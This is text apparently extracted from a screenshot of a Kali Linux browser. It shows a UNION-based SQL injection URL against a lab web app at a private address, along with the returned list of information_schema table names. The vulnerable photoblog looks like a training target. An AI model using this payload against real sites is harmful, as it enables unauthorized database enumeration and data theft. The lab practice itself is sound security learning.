 192.168.56.5/cat.php?id=3 UNION SELECT 1,table_name,3,4 FROM information_schema.tables
Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Star
My Awesome Photoblog
Home | t
picture: character_sets
CHARACTER_SETS
picture: collations
COLLATIONS
picture: collation_character_set_applicability
COLLATION_CHARACTER_SET_APPLICABILITY
picture: columns
COLUMNS
picture: column_privileges
COLUMN_PRIVILEGES
picture: engines
ENGINES
picture: events
EVENTS